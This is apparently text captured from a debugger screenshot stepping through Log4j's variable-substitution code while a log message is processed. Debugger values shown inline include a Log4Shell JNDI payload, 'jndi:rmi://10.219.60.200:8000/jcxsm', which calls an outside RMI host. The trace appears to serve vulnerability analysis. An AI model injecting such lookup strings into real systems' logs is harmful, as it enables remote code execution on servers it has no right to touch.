 continue;
}
endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 suffixMatcher: "org.apache.logging.lo
if (endMatchLen == 0) {
pos++;
} else {
// found variable end marker
if (nestedVarCount == 0) { nestedVarCount: 0
String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen)
if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
final StringBuilder bufName = new StringBuilder(varNameExpr);
substitute(event, bufName, offset: 0, bufName.length()); event: "Logger=com.logger Level=ERROR Message=$
varNameExpr = bufName.toString();
}
pos += endMatchLen; endMatchLen: 1
final int endPos = pos; pos: 44 endPos: 44
String varName = varNameExpr; varNameExpr: "jndi:rmi://10.219.60.200:8000/jcxsm"
String varDefaultValue = null;